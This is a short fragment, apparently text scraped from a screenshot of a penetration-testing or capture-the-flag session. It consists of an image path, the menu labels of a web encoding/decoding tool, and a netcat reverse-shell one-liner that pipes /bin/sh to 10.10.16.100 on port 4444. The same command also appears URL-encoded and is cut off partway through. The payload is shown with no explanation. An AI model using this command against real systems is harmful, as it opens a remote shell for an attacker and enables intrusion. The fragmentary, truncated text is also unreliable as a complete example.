 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.100 4444 >/tmp/f
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6
Smart decode